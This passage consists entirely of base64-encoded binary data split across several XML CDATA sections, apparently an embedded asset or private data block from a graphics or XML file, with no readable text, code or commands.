B7ZfHyGhtcBBS9LdWixTOPXGSlK4QLASkqdhrZ4X42sosQCWy2pBp8hXmMUdLnT2aLpbY4S9fhCp
qkfkKISvtMKSD4TpeYN8fIY3RM8AWRFBPtGnMw7MCRF30+NOlZJcwX1Wxzxy0TaNEyaS+aw9Dkgb
ToZwDyler2vDMijsmp/nfUz3fBUhjt2iwxk5Vsn5UmSdHeh9XWChUuhEMcwRgo6g/cXFEOxhDqgK
DUSIoAA9UE9JCHQ7gEk8kNojhlq9mtOjGRwVVM6YbmtoO3KWhxLoKhKqKjt61eynhbJaBu3grT/N
CCH1i8m4+TdNR8Yf+s8LotuOxoGpVChq6asQfO8JgdBDB1JUsneUupqr/f/ubp5Y0JxxPDa0Zcrz
vEUao42VB9wct6XdKdCNgaQBIqWVWh6wj6saqQOLHVhvPYMUp7cv3d7egL+7gASqyN92tyNGtsC6
EWkpPJ/HN28PHT9KR0qrXwK032EgzVqktaFX332pggRwx/Pz0BOEJeZ4YKm866jgqoEB80LIKyE1
QL5AtQt4n3EIYy3puiMboSwT6KXAw9QVlgdxwVHTzP8QE8zVQZ8/wFfZ9AbrhCdu+SZyOaIlRg/Z
cRkUe1OgMRHof0oyw6YiQUkzAMiSso7jy+dB5gYFxtppfkQvjHjT6WUbA6yKHj3hQKc1yHagB3Ms
wH6xd1Dviy4dAjCU6FqBefhHwo2pFRCOyJ/KARLGAZWFSrJhn8vNIGPxzx2iLkO7f73ltkPWCTok
Wo30HhEa4kjitHSJFLajSHfvfEhtLPfMswHjZUZnzgqvQhmG9TzCaVXoB54CKqo3Jrl+Z9vJ5i0z
9FC21/hkitiM0OuRP6RN2wSnIC2uqVcjowiIeRpYzfW0bwvgF5rtuxjESXNSe+MSuvuGiWlWLflL
S0vPfDJaRCKAjNAV5akVjSwxyysyZ5vrlEqnF5B96MbM08jTy84X8RGm9IRtG9nAglk3p1dVWrSR
gPI4yunVoxuSArfxh7DXkoxOrtJHQgh5aTraGjmbpbxbvUndvIom2rMHuHsa5kaDGk6et1ipKXt1
8RZkPWFjMjcX+zZiVRCMj/JY5nXGvDhE9DY1MMtrW3Co9fsdJM//wud6/puRxAmEhmHWFb3Z6rwE
LKACchilcA7rqGKWyajM6y1lbPN/Amvrj4vCkwcHhs899s1eKKWIEDwHU9rReyibU2SPAUa47pQG
v5GGIj8CzUx7hkiegzZvK5DNBvGOudjsVA3CeaMNrvO0grrR15slW75mSYPEd1sGqFNBF/Mb8T5H
0nh+UEsq0kcTz/EAtN0VV49z2JmEpVyUNd8sFsMYGo8gUIKa1GxKSBcW3n6390RYRw4TuZudVKJV
josbcpweOHlowk5YZpZto9EnTs35L5LVxgtK2xXOiogQBNwqZn5bfbwWH9kV+4hLi9DalQ/Z5jxZ
CvNC5X1a+nG+GIWk9qOxrupINbx0EFO5BThZJj5liLiqracyo8Cj+FFxlAb3OQ7c56f7VHhMdojT
G+jsACELabO5TW70WaXXiGJZJrk+SawI/MMxVAeHfYTfKjLkXG3CnduxkPJP1o+BeuPkba/USzcs
Iy99cnP9u8PWJzq9qL50Cw2S9ad2KIPGnCKgLm04nvdGLIcTmNiR3sBJRLpMzDxiRQ==
	]]>
	<![CDATA[
	jbLZ+QUS6aBjZIJpJzTaI4rmgpkK1zCP8Z+SN89G5c6E/UziBu0HjpMuMBLuEwFv+zDYm2T2Bwf1
DkkZngI9pNDGedAsDwmUN1qL4zk6UBCWdr4hxmAborDrZsZKvjcEUOBFH6qLvKUwudS8bDSszwAA
RuM/bhrIUJ1N1HSUlFGoF3ToObYaNBHlBB8XpsyoU9wTjlfp4gOM4UeJmXUWnfZC9pALvXkgA92T
syQzdegxByHC2ygYoORJIbHlZR8pKMhjdSpcH+XNnMioccOKtXo5gFYatxztIBMqwAferuK4mLoU
0GV22ITzu58Ixz/Sz4k71XVBn6hoMaW7r8id6uV46pNDMsko1ERTj5LFmU4zOPUwtiXqYi1fBeQP
MOtjHbHMBqe+yx4a5Yz6NWeDe5D4D9XVVAtO7KZc3GuQXUenat+BxknYflh5rQGBRtF/36mdJ/Go
DxgVMjWdYdxLITiJ0mA718H2Gtqk+zbVtWzWQErmch0/VVXfpi7sxfkQg+xEeKtXEKZDMPlH5kHd
G9fd51vPdk9sOOgyO2zU5RBKj5hSIq4MaOInfO7AZdyM6Rqojnb0umCbKupv4v4UgJV5jieRmNPy
jPmve3nYiqBALnnjIiv8AXxOjAizEM7yFA92CFt0YoaHViM6Jc23Jsf5dZqLT2kbmc4tH3i0PC+Z
3vIufLXrTWdp4Xw5JnFVDG4UJC4RTKKAsjEgfrtJVTWDZa7rq1uo+DSwM6E5BHkyorWwIZQbIbUG
ke4FEMMkbP/d6QSMRbmqyatYpaB4twS/VInrNiqj2Xilc50pu4HeFV2LT7IySUeATUUnZt3ByMZR
bd5M3+BaoOTwyUGSL73EGZha26HjSPnZPcxWcT/HP1NVsmJTpT2qKV3LjN0bcOIGvUn3cS/WDS30
Pd5bIXFAp/zCmb8Zqc+XvdSZzLIfbmhYrqIS/IGOgYv0swEEY/fg2IhIYvhk5T2U29VC0ihecyVl
FzjjtLlwmDhf2f8xi0PML2AE3aLaBsgCLKHZg8TNlpaGr6vqMEcIu1EFCfbOqD1/3gaiwYE1vs/P
roC0tLfHGpm5HVDhTLOro0pdd/952AvCOGiz3zfoDGAok5FBidmncY+o5NdEka+IQgmjcJlnX6AF
kiOjxWJKqqMCbuYRpvhpPcO/cz4evqKdHLsvgLFvLQWvp4OGtvqU5rBE1RxVfE6z7m5XQZBVnYef
uHNgGTpDIZELQbeNlSm784TakeJNeP7dbAkDK456kyLNOUqIqd44vM7tu2oWH8PPbWZKv1wTqFYA
sxTFXHE/Uh8wml7LWpMKJzxFuTmRq7vqLeZRmAXczwCHKbfvE90KppAQuqIY9usEUkTGxMh9Bkel
9Q0eWEWXYxJl+R1lSYBfJ3m2oslJzKCHpbQZ9MjOfwt0fNxmOC1e/wdAOcqRTE7/az0FsTaADgIR
UbsX2nmQMi0RvLwL+jDAXFA9v+I0mlbWxVMOqg50IjlAlid7QVGLQnFC7iRNMIrcgCaaLvmm5zZj
wjLhlOVFJfNUkaa3gIXeWg4g5q5OriLw16tByhjB5vBTntHrUcd1XjAlOkS7ZXXQUE6/TNEjZexr
4l5E2LbK3n34NgI/73t0FFyym9oBSLoNAcDxAZDx5s8ZNkQiR8iSsDvvC9wZQnLL9mF7fBQGhFY5
kz/4theoGN+/ciZYdLbs6DT7NlGm3CE+3/+XHPkBVXbuyUcEFq57RZUL028aRWLbwapkjzY60e52
oGpsZuU/5duVmEAtSQzxwOo1m9w6zBtBimCzDb+HbqDmNtMCzWGSyNgNXAI+V71FZGO6kYclOvM2
ZE7ZgdfcDRsiEQXsJnQEmLQcCL/TVBSCKdompTRUfUw9xavUnSUQCHOeIwoEB5ZLUCKh3aUif+b2
C8s/nbu80cLYuZPloE8Ntsq4pEpnzl9GPZGmZXfSxtF43f79yQBfsFWJMxY/oX8fIb779nV4KAz6
pMaJxaErTsfH3fzfvEN54XbU6c4y5VOF0jGHCoe3piBoJ3H9GDtViFs2z4vmc9TvEwOA9PzWwCu6
URG4hgQ6S74E4M/Bog96VLMKJ/Rsfj16SMaIkg//XJH8W483Ygmm25sa1ziHsRve4hfF2WSoqg/9
mZtvZ2CWm3ciUd0CBHfackl0fm9bP5HJK6SK4le/hFIS6bKyKaXVrQ9NKv9qUTA5aHrBH0asPL6C
PugeF1PMMxSzrMSf9d0sRryR6X5woU4eqwfAXR7eFBczifjh93cVe9JXKWG80WYuSz4jNgp1jJtm
yAPXB04VXm4Ls/wkYcRgxhcBprXu3wEr+bXf3Qdx3ea4uWHd+oIfRm8U++b69H7Cz3M2rJuhjm1f
byX8eVi3FTvFrXdkLrokgh3opzYvZH+SBXOndF0heqN4tY/Z7USe0ONp0BAY79Yudjabx/pb+0CE
+C9a7zM6+LcSxq/ra1uzkPsu6WG8vXJzPbD4qGPqgUS3/+VmyvlRWxGLsTTvx2OOUlqaBnxWde6/
wm12nTm3VfhQ84/qEULWHpTAey9p6mTNX6WrpEZ2kv4/ArfYnNrZexoN9Bvab2nqlUf/v/x8CRXV
6Om/ZaL+yAs/e/WZvMFIWtapQ4uUhg0SeD+aV94+tN9RafNvO70caRMY/JognrUHvyDs8vory5MH
VtX48Hx1e/Reg3xWoRWMJ53VcJca2vuO5EWjfvheRJAz0iQzC/xqJRXWUAWDEiKTs8rsdi/lD5NS
E2IyDB5K4MFOVbOju/i1YCdChQADHMoJwLY/4813rTdriPGVXnx2ZHS0fF1EWIGX1dMT+2+s7XxS
qkMpDAwehmNSeH3+k5P2v6HHxTtW2sHz+QnHKGToLqTd8M+fNAL6m3AwZMmCPEHZwo8GoEmOYKg0
wwLVDcOf4IYSei74pQBzehBsC2V0QlT4tBa/tAKmtRSVmkEVGBaGGiZrv5FSP7aFIKcvbI/dHymA
pv2BsQwEJKyGEQmw30fPZnVGNS2BYMErSoTAOfN2iCQJMZxyF3ujDfdaoPudNrQ1/LDTRG47WaGe
LTje6e+FAi7zRFyKelM2ea4/gxtEHtN3Xwp9peSh/EyRv7tOcsAw9ozAsvpCzn4b/1BiOh7UjeyQ
glzJr1/+sIdqv+ob/9R7tH8YU/AZpzfKF3AfZljyW02d71JTzTpMnh99ZY3noxoCjBk7Xhu5/iQH
vldHPEV4LrRTxudQpbCXoQh0MQM1tGIlsIMOQTMJG9ajr9rr8WLe7wdj5PFMGHn/LN6bFyRXFP8W
6O9icZipzqR/jxI1WXRzGk6bv72KE8AbfmMMKAAqlyIksV6iSaOHoiBst0I+4cXo46foP7LuuZ7F
yLyse9XeaWZQU4q3zzDmWkdCDRroz8Rm84g25qNgaGwckYMFv0ESwpz1ffCLZ++/wuTGNRGcSycm
tZfutxB4727ioNjnQeXDnhVVAWrB2IGi9Jc61vof+pDYf9ghxtraAYl3Icf+u7rJYPAZyG89cbp5
7LyE7Ev9R12Fp87bYqmxD6wySE7b/FVg9G1yTmzOO4JYIMebzQyj5ZgdAg5E1NqGuQA063pCmtEU
CUzBWtUVyra4qCemiKxM0rfHPc7DqbBuv2Jn9MssCtBq4YCLPGuzmAQzMxpxA+pzM+3oBn/eO2e4
yD6v5ISGg550gCXhfHQCgPyZ3g3p/i3VxiihiaHcbui23Egn/SwgRXo/9U1H0iuB29Sq04d3jh+T
3Ujjbjzcab5lmL6xJywvuUAFb6MXDtNMX9Is4m5BouW6C7C3KLyumxVMHYrxCXXQHsEiJg3XZMo3
0tU6ZDB7IRcC5RW2xJXrAtrCm6EdAIuzy9GpqZciw6htJvsRft0gRwpPOIwB4zIBaw3GPwPgDqDf
bY/JSbl9x5VEDU0IaZOY4zfbWUe1pkJBa065Z354wdboiyXSWMcjeGzMwtD+DJBzgHEZhsU3y1pe
ROthI5Pgd32PzmAe6gSQiVTep1PPJiYVMfKor5MDr1eA15zLaqsAfORO3cyaS776LYP4YK/oFdVW
T3tTFYCw3Wqhd3WiHNG5aeOHUccoXS8dtTQnAqaCbmj66mTZbt81mu/tk6ZgwMhcWS0T5CTnMt/+
A17dR/oJe3zEo7SlKArQ6VqEV6EwQoSVT2ZURDX6XhWuVB1zyYr6G4bo8M0Zotglfr+3rwJy1Iaa
+4z+gqID6jQ1tAZvqxUj0/kLGufSbABni4goGvQx8AXX68azMmUTqBowGny26djpUDyOHuJcQ3V9
cz9x8l0BNl5NmqOXXnPN9/66bh0gdTIyd4xaVpPBGoZJ3nA0I/VdJnn3k9PTdSisGEzhw9u/ZI+f
Xcrs6soc+EAFgRhaCvi2pnNHAIWLXUo5gsNTJZzldmelghz7mrTXQfSypuszXWiTiTmwUkPpT5iO
O5eylD/SyU4srWV1WZo5IlTXyyVTFjuV9VhpT2DeG+3qkxgC10aKcD2iy2a68sl4gY18rr4qFf5R
N0N0n0RYARpgyVWQWZECN3Z5DgdCiVV0Spg5CopTO2yxSoBQ6Pi7dn+gpNzib/JRrBUeHArR5NUr
qlR4kEicJ/66D2mG4rz9OZ4IvEAPF9yD6VS6LBoRjDgTpulJTGHfJhsFVNqrYD4RJEBaQK9LpkrI
R+hIoEKZsMZpYgpJcMCmaM1LigsqgDvQPD0o9ycnFBY7oD8LJd6xocPPmHs81Xw+INsCUqnkQGjI
kVeJEt44O1Far7ICamPLpHHeXKxGwyyfeOBBwEGNLxUn+DN0Qg0DkaZkg4ZetIO66M2X8VaLFhsU
JCJqPZ5ZTgLVpLsKb/kEOedG+lZjlPIwoDcF7LyAb0JGyNJGYXxqiQgY2PqpCwWxkqNBsT6kQ6oj
4NjmQyiX/EF2rbchLAOIJV8OV/7EYQO8zkxMdhEVl84eHjiWKebQZsC7AXAfEMEo1JuMxf7kspew
vGk2yx0Cz8rZja/liCZLbvfQsXs41YTxHyuoSQ5d+oKz8nJEcUqO5dOCDAtqoWIuf/xPQjDklkDy
iE8gqzPworSPL/sogf8CbjSq1ulTA6SIUWKygSvfcncwlKVAuwOYjDa2CiBoPJCYQnjdk6sfljBO
n4VAfv3pZQxYlJoaRic5o1Nf9MPEhtKMoJlOD+4SBAik3z1zUHYimiCRsBGYiJmZbaOX2tTW/d5J
itFnGuajxGNC736WiMhEh1RTab9XWKwpSK+m5RAlDXiIIyPUNETcSJ8sQK49nReQeEmXtQmKzJTf
J99blXPRwfKVoqEoEkn0et8YxGECkhnQX3IUoA85X2xsqGBtOvhbn+655bJ+q3JeTcdaVhgGSErf
RSt0teCZSZWeBYycm9yReQNMkoni+34qYk9WuzF/49sSK1IuGAmCwIdHqiqkAUzSWdVjAhh8ETsB
cM35ReVMhV5YGcpgdTD4d+dROyyiV/lfjq6ydBrMOzwlRjKs9UblsLBDmO8gYXjypQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	XUyQ/Uuo0OT4kpom2hnTVM0pDhCOc4KPswPlaa/WmG+4L/2JNfZN+pDJEmvMV4ZYkNl4YSIVyUI2
ruXgswXuLDUIrjPOzd7KEgi+uJLD/Epq0Mj48XXDoevKWKvGViv8VvYwbPy5uH9e4sZHw7PefQST
tZPD3qAbNEESBqejsESduFUCFZyoCFaGdsADl5rETfvDfNz/m8V7l8KEi/Ufa96/fYnSPxQyqng0
angvL0WIc9maMa65nYzWeow53hPPFBI1GZM9xZup3NfORWDVjBlu7U+XOk8fUwH64qC5/SjAxMqx
7LAXmBANGGN9mAzSyFwokCwWQKZYSlvKM7uD4QpQfEzfW6PU92GKmiFh4g10yuq08LgP8pqORrvg
sfw8tVztDWm/G5o29hWKFGnJbXS0l+PVBFI1RGgahgYPnyxQpXiOaFUwdSq91wiLI4RYyRp2eynN
TCHy5T4Hcs275GvmRNVkp7w0QaQsCnupNWuw4ckMS6AEM7Dxe0LvA4tzAMGcAvqgjEQ1+7vyvMgg
DYStqBE6chrntiNT0ClUIqmoVy3KpNb+oNvyXaGrzajcBv6LG+hBzKFWSw6qJJIExwJXIXM8oszl
/DrjvNdtaPTJmbAqcXNHYQ3PUevjMM4OOucvmKdyKBD7g6juwJumbOFvKutwbBCPXa0LNk4rgcgJ
Zm6bSf/E2AYs8jLX0YJXiwhNKvJDx+jjRe8UxAogyFfWTuOe+ViAB1obdW2jBRGuokJJ6wrlnMmd
fTLc25Rd8cMnj0gfYjOLTWtgFGY2SyVA8LyiYmsOqxrcywRCLAyfLXPvNudKhRY+sZ7ftq/Yid9M
95RHPsnUnhJXfjDczEL+ovLQe7py6mpIy7NjBlnENnXkYDxCoEaHG5LWN+jk1YpJoE7gnHUnvGEg
vPTPqV135UagF9eWuvz+IVxIlTFzuavAc3kHoJU1OoNqi1Ybzh4NTfDler4lHBfYXpF4phBpz+Qk
y45hk74AvXY4YTOxqlC6zCZ0Y2xnulgztnWUYWgglEkIqhhnTDG3ov//GnX3ieZV8lqUhxUHVgb6
nA8/ZcW+vwROr6Ne4iCKxXDKkbPDAzXdFd/SoHZMvDIXSCmXNb432R0KFZp2l7TBQSvg5pLjC9bf
i5qgyr9cAZIVO5wtwegp7JBvdceADfAACJS6gDxOwK01TcpImCa+xqauZQcVDIHW6iFgse28HoEx
LD8gd5Z5MFfuy4Eh8B71gVRIFdLjCqvdM0sHdju/YHZrv5OZNbM6eJ4Ml3dY0NyUWCazEv6QS3aw
BX2kVU3scmUyPpAaUXpb6g8hviEjDZlTCv1Z1pnPBB4+CZBnGxXu044XEGg7uEeQhWxwmrcAkbSs
HYdG3wE89M82E9nYAo4XBg9M/lYCa7IaNsEFkMNHM1BtQIC15od3f2Aug/w3ZjeYaqp7rPu7IS1s
Ry4sOOS/muvXYtcY9BG7un6aPOM92mIbs0e0eym8MP45ClztYCKdxKgwlAPGuLpqDVHNdD6AcnHL
6b1sifVSY7Cjr4r7+nKZJrhezsIGi+5iIbwosoMloS2Tj/AR+DwDpTl4ux2mcQvCVoDNEEDCyyIT
IjAXeSp4uoRCQ+JQg9AAUOghu77WGvZ1sSWw4q9M3E9AtOzER1HFL9+tSKnCU2OL3MNxe75lew1k
jk02ifaiAUrDMSLADbKj8WLUJW0EM4BK7bgzFxOzKoynBngxtHAimx8dGs8OmjMmFT/tp4GsjP9j
h7DGvM5kCAwDXdg1BRJDMtk14uMG+hl/EN1LGomtcY8skqdihzAe8kW+JRyRiFnGiPUYurT8eUN+
l0eOr9oPBmaeayW2a/MszK9wd7kzT6pfTMmYyI8jDUzVVB/IEJHDU1XTL154Pc1KCdluxvrdRXSg
S+yKqNEsfQ4TCsH3iFHVzOOqPkhpxaikD+xGddTTzIlmmwBYNHN1oIMfvjGXZNx0Wtwo+YQ4dolN
bW8cV/aFY9vE5TRBFe52Q18YHyU5AMJ3UslKOEkoUb85WkYH+yWwFwTrNUEbQHouGrpDaFZsTVg3
Q1kPM9rdUxxsooIra5OB/bkXMlqy5fT/TxVC2xr0vn1CwcKPQYg1FA6GGP1J7Dq9GaInowYHBVVW
0hLEnVcQQt6f7eiCU2Rojb4nZWfg25oZdEFVyH6jeMyOhLASUgqrwxpjedH5j2fSwlSGs87g+XqX
YXkMoY2Nu3KyYQ+NNRdll62TO9ZNYWNyRizQpEQYylIXe596jR2oPElso0nADpywQC8smD/LqEn9
FMj2DxbTYoSRgn62SeCodWkP0qfiHud8XMiUFvoEJ8EfufQrrQdBeHDa1JxWMAbeYmQsSh9AGOEk
WIf3MaOrZYuL46YwY8xgWitzhd8YlKnMYXErL2g8FS6UGGzTRvb7LdYkYUR8jZfmntIwQSCBWJKx
BP2sEICIKeE/YjH8uy2ecyrTB2LJTUk/rJNTYP6BimnZu4vmxW6rqR85zC08DE3v5AZ6EpAwWtfr
E0d9uatbPhBiUZpuGFQ3Io60e8pChFgT0UByC3zvSw/KKc0dlqGlDCw2KVTSYtayrYN/ThukIujC
Lt1tbpzcNiK20Iu6bgVn354uAWcWyijldH1gWZJVog991LZPBmrsu/cC2EQ02KHLdg4Ymv2SoYgX
NzMzx13HVruiYX9T7cRLgNGCdo1jwPQrBSEMjfxMtbkt18GIZIoLrFVZYCPzw+7q+5Aer8xpbGbZ
kwHsgIYeU11w5tmO4YuV7w3v4xmf9G7RFrdnexU3v0f7CjXffDygXYYnFpwKkzF2zTyr+U04oipG
L0QtLPWeAQj+zxqYxsV0J3Fiu9I0krxyjrOz3jE60ICKtGb35xRvzLhhKoWADwBqCT89W7iy4ROM
